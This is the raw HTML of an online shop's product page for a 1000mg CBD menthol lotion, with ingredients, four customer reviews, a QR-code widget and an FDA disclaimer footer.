aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/&amp;media=https://canna-living.com/wp-content/uploads/2018/01/CL-1000mg-Menthol-800x800.jpg&amp;description=1000mg%20Pure%20CBD%20with%20Menthol%20Lotion%20%26%238211%3B%202oz" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz/&title=1000mg%20Pure%20CBD%20with%20Menthol%20Lotion%20%26%238211%3B%202oz" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://canna-living.com/shop/500mg-30ml-tincture-valerian/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="500mg Full Spectrum Hemp Focus Calm Tincture with Valerian &#8211; 30ml" href="https://canna-living.com/shop/500mg-30ml-tincture-valerian/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg" /><noscript><img width="100" height="100" src="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2019/07/Canna-Living-Valerian-500mg.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://canna-living.com/shop/500mg-pure-cbd-lotion-2oz/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="500mg Pure CBD with Menthol Lotion &#8211; 2oz" href="https://canna-living.com/shop/500mg-pure-cbd-lotion-2oz/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol.jpg 1000w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg" /><noscript><img width="100" height="100" src="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-100x100.jpg 100w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-300x300.jpg 300w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-420x420.jpg 420w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-280x280.jpg 280w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-400x400.jpg 400w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-768x768.jpg 768w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol-800x800.jpg 800w, https://canna-living.com/wp-content/uploads/2018/01/CL-500mg-Menthol.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">CBD Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1006"><a href="https://canna-living.com/product-category/best-sellers/">Best Sellers</a></li>
<li class="cat-item cat-item-803"><a href="https://canna-living.com/product-category/broad-spectrum/">Broad Spectrum</a></li>
<li class="cat-item cat-item-1354"><a href="https://canna-living.com/product-category/bundles/">Bundles</a></li>
<li class="cat-item cat-item-780"><a href="https://canna-living.com/product-category/canna-living/">CannaLiving</a></li>
<li class="cat-item cat-item-778"><a href="https://canna-living.com/product-category/canna-paws/">CannaPaws</a></li>
<li class="cat-item cat-item-412"><a href="https://canna-living.com/product-category/focus/">Focus</a></li>
<li class="cat-item cat-item-478"><a href="https://canna-living.com/product-category/full-spectrum/">Full Spectrum</a></li>
<li class="cat-item cat-item-413"><a href="https://canna-living.com/product-category/insomnia/">Insomnia</a></li>
<li class="cat-item cat-item-883"><a href="https://canna-living.com/product-category/isolate-cbd/">Isolate Hemp</a></li>
<li class="cat-item cat-item-414"><a href="https://canna-living.com/product-category/joint-pain/">Joint Pain</a></li>
<li class="cat-item cat-item-1046"><a href="https://canna-living.com/product-category/large-breed-cbd-for-pets/">Large Breed (CBD for Pets)</a></li>
<li class="cat-item cat-item-1078"><a href="https://canna-living.com/product-category/le-soleil/">Le Soleil Tonics</a></li>
<li class="cat-item cat-item-663 current-cat"><a href="https://canna-living.com/product-category/on-sale/">On Sale</a></li>
<li class="cat-item cat-item-492"><a href="https://canna-living.com/product-category/pure-cbd/">Pure CBD</a></li>
<li class="cat-item cat-item-789"><a href="https://canna-living.com/product-category/recovery/">Recovery</a></li>
<li class="cat-item cat-item-1295"><a href="https://canna-living.com/product-category/seiva/">Seiva</a></li>
<li class="cat-item cat-item-1272"><a href="https://canna-living.com/product-category/skin-fur-coat/">Skin + Fur Coat</a></li>
<li class="cat-item cat-item-1045"><a href="https://canna-living.com/product-category/small-breed-cbd-for-pets/">Small Breed (CBD for Pets)</a></li>
<li class="cat-item cat-item-64"><a href="https://canna-living.com/product-category/soft-gel-capsules/">Soft Gel Capsules</a></li>
<li class="cat-item cat-item-415"><a href="https://canna-living.com/product-category/stress-anxiety/">Stress &amp; Anxiety</a></li>
<li class="cat-item cat-item-67"><a href="https://canna-living.com/product-category/tinctures/">Tinctures</a></li>
<li class="cat-item cat-item-644"><a href="https://canna-living.com/product-category/tinctures-for-pets/">Tinctures for Pets</a></li>
<li class="cat-item cat-item-66"><a href="https://canna-living.com/product-category/topicals/">Topicals</a></li>
<li class="cat-item cat-item-1271"><a href="https://canna-living.com/product-category/treats-snacks/">Treats + Snacks</a></li>
<li class="cat-item cat-item-441"><a href="https://canna-living.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		<div class="product-page-sections">
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Description</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<p style="text-align: center;"><strong>Certificate of Authenticity (COA)<br />
<img decoding="async" class="alignnone size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" width="1545" height="2000" data-lazy-src="https://canna-living.com/wp-content/uploads/2022/08/1000mgLotion.png" /><noscript><img decoding="async" class="alignnone size-large" src="https://canna-living.com/wp-content/uploads/2022/08/1000mgLotion.png" width="1545" height="2000" /></noscript><br />
</strong></p>
<ul>
<li>This Pure CBD Menthol contains 1000<strong>mg of Cannabinoids and 0% THC</strong>.</li>
<li>Our Pure CBD Menthol Lotion is <strong>all-natural. </strong></li>
<li>Ingredients: Pure CBD Isolate Hemp Oil, MCT Oil, Menthol, Distilled Water, Aloe Vera, Emulsifying wax NF, Unrefined Cocoa Butter, Unrefined Coconut Oil, Olive Oil, Cannabidiol Oil (acquired from hemp), Optiphen Plus, Chamomile Extract, Blood Orange Essential Oil, Vitamin E, Potassium Sorbate, and Citric Acid.​</li>
<li>CBD is under 0.3% THC</li>
</ul>
<p><a class="yoast-link-suggestion__value" href="https://canna-living.com/what-does-cbd-stand-for/" target="_blank" rel="noopener noreferrer">What does CBD Stand for?</a></p>
			</div>
		</div>
	</div>
	</div>
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Additional information</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pack</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 Pack, 2 Pack, 3 Pack</p>
</td>
		</tr>
	</table>
			</div>
		</div>
	</div>
	</div>
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Reviews (4)</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			4 reviews for <span>1000mg Pure CBD with Menthol Lotion &#8211; 2oz</span>		</h3>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4677">
<div id="comment-4677" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f918e62395f2d9bd85787f30bffbfd52036e98708e74dc156939a04cc37147be?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f918e62395f2d9bd85787f30bffbfd52036e98708e74dc156939a04cc37147be?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f918e62395f2d9bd85787f30bffbfd52036e98708e74dc156939a04cc37147be?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f918e62395f2d9bd85787f30bffbfd52036e98708e74dc156939a04cc37147be?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alisa </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-09-09T23:29:31-07:00">September 9, 2019</time>
	</p>

	<div class="description"><p>As a designer, this cream is my best friend! I work a lot on the computer and this help relax my hand and wrist after 8 hours on a computer. I highly recommend try this or the full spectrum version which is stronger!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4676">
<div id="comment-4676" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cd4ccaedf3589db2ed7f792187778b9c5d711b00aaf985d94cb04edf79c2b75b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cd4ccaedf3589db2ed7f792187778b9c5d711b00aaf985d94cb04edf79c2b75b?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cd4ccaedf3589db2ed7f792187778b9c5d711b00aaf985d94cb04edf79c2b75b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd4ccaedf3589db2ed7f792187778b9c5d711b00aaf985d94cb04edf79c2b75b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lisa </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-09-09T23:27:32-07:00">September 9, 2019</time>
	</p>

	<div class="description"><p>I LOVE CBD, this cream works miracles! I wish they sold a bigger jar but this is great to carry around.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-4675">
<div id="comment-4675" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a449a8a10d953abc2585521e11ff9028e020ae8e28d031f234c54f97a025c599?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a449a8a10d953abc2585521e11ff9028e020ae8e28d031f234c54f97a025c599?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a449a8a10d953abc2585521e11ff9028e020ae8e28d031f234c54f97a025c599?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a449a8a10d953abc2585521e11ff9028e020ae8e28d031f234c54f97a025c599?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Nancy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-09-09T23:26:11-07:00">September 9, 2019</time>
	</p>

	<div class="description"><p>I used this cream on my hand after having a cast on for a couple months and it help my mobility. My muscles felt very stiff and I just kept rubbing this cream in the mornings after I got ready for my day and then when I got home before sleeping. I think applying it before bed really help recover fast! Thank you so much!!</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4674">
<div id="comment-4674" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d60fa1ab5eba3fc4d70793eac6a4aa6e6a6e342012d6d4c025cf44aed8bd29c8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d60fa1ab5eba3fc4d70793eac6a4aa6e6a6e342012d6d4c025cf44aed8bd29c8?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d60fa1ab5eba3fc4d70793eac6a4aa6e6a6e342012d6d4c025cf44aed8bd29c8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60fa1ab5eba3fc4d70793eac6a4aa6e6a6e342012d6d4c025cf44aed8bd29c8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David E </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2019-09-09T23:24:03-07:00">September 9, 2019</time>
	</p>

	<div class="description"><p>I work out a lot and this is a great CBD lotion to use on your feet and knees after a long leg day! Good for recovery and soothing sore muscles fast.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/1000mg-pure-cbd-lotion-2oz/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://canna-living.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
			</div>
		</div>
	</div>
	</div>
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Product QR</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				<div style="text-align:right"><div id="masterqrWoo" class="qrc_canvas"></div><div class="mqrbtnalign" style="    display: flex;justify-content:right"><div style="width:254px;display:flex;align-items: center;justify-content: center;font-size: small"><a id="downloadbuton" download="download.png"  class="mastbtnclass" style="width:254px;color:#fff;background:#e53463;">Download QR
                </a><a id="printwoocs"  class="mastbtnclass" style="margin-left:10px;color:#fff;background:#e53463";>Print QR</a></div></div></div><script type="rocketlazyloadscript">function masterqrCurrentProduct(){new QRCode(document.getElementById("masterqrWoo"),{text: "https://canna-living.com/shop/1000mg-pure-cbd-lotion-2oz", width: 254, height: 254, colorDark: "#1f2984", colorLight:"#fff", PI: "#82055e", PO: "#e0490d", AI: "#211aa8", AO: "#1f2984", PI_TL: "#6ca308", PO_TL: "#82055e", logo: "https://canna-living.com/wp-content/uploads/2023/06/logo.png", logoWidth: 55, logoHeight: 55, logoBackgroundTransparent: false, backgroundImage: "https://canna-living.com/wp-content/uploads/2021/07/50mg-gummy-worms-w-terpenes-topsjpg.jpg", dotScale: "0.6", timing: "#240082", timing_V: "#4c007f", backgroundImageAlpha: "0.3",});}masterqrCurrentProduct(); </script>			</div>
		</div>
	</div>
	</div>
	</div>
    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div data-rocket-location-hash="dc8819e48025b5471a971dcb345fe036" class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-21" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><p>1999 Monterey Hwy #130,<br />
San Jose, CA 95112</p>
<p><a href="mailto:info@canna-living.com">info@canna-living.com</a></p>
<p>408-839-8880</p>
<p>CBD is under 0.3% THC</p>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Useful Links</span><div class="is-divider small"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4635" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4635"><a href="https://canna-living.com/shop/">Shop</a></li>
<li id="menu-item-4667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667"><a href="https://canna-living.com/lab-test/">Lab Test</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://canna-living.com/wholesale/">Wholesale Distributor</a></li>
<li id="menu-item-4637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4637"><a href="https://canna-living.com/private/">Private Label</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://canna-living.com/disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://canna-living.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://canna-living.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2564"><a rel="privacy-policy" href="https://canna-living.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><span class="widget-title">WHOLESALE BUYERS</span><div class="is-divider small"></div><a href="https://www.tundra.com/shop/cannaliving/"><img width="400" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20190'%3E%3C/svg%3E" class="image wp-image-6911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://canna-living.com/wp-content/uploads/2019/12/Tundra-Gold.png" /><noscript><img width="400" height="190" src="https://canna-living.com/wp-content/uploads/2019/12/Tundra-Gold.png" class="image wp-image-6911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">See Our Reviews on Yelp</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div id="yelp-biz-badge-rrc-tbPziaFLp7hRdjZRorrgRQ"><a href="http://yelp.com/biz/canna-living-san-jose?utm_medium=badge_star_rating_reviews&amp;utm_source=biz_review_badge" target="_blank">Check out Canna Living on Yelp</a></div>    <script type="rocketlazyloadscript">(function(d, t) {var g = d.createElement(t);var s = d.getElementsByTagName(t)[0];g.id = "yelp-biz-badge-script-rrc-tbPziaFLp7hRdjZRorrgRQ";g.src = "//yelp.com/biz_badge_js/en_US/rrc/tbPziaFLp7hRdjZRorrgRQ.js";s.parentNode.insertBefore(g, s);}(document, 'script'));</script></div></div>		</div>
</div>



<div data-rocket-location-hash="a5c7cda2e5e22ffbbed4bdee398f4509" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Please consult your physician before use.  These products are intended to support general well being and are not intended to treat, diagnose, mitigate, prevent or cure any condition or disease.  All products are made in California and all of our CBD is Grown in Colorado.  We are proudly Made in the USA! 

<br> FOOD AND DRUG ADMINISTRATION (FDA) DISCLOSURE
This product is not for use by or sale to persons under the age of 18. This product should be used only as directed on the label. It should not be used if you are pregnant or nursing. Consult with a physician before use if you have a serious medical condition or use prescription medications. A Doctor’s advice should be sought before using this and any supplemental dietary product. All trademarks and copyrights are property of their respective owners and not affiliated with nor do they endorse this product. These statements have not been evaluated by the FDA. This product is not intended to diagnose, treat, cure or prevent any disease. Individual weight loss results will vary. By using this site you agree to follow the Privacy Policy and all Terms & Conditions printed on this site. Void Where Prohibited By Law.          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewbox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewbox="0 0 64 32">
